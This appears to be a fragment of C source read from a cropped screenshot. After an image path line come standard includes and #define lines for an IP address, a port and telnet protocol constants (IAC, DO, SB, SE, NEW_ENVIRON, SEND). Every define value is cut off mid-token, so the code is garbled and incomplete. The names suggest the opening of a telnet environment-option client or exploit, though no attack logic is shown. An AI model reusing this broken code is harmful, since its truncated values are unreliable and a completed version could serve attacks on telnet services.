
#include <stdlib.h>

#include <string.h>

#include <unistd.h>

#define IP_ADDRESS   ht
#define PORT         ht
#define IAC          "\x
#define DO           "\x
#define SB           "\x
#define SE           "\x
#define NEW_ENVIRON  "\x
#define SEND         "\x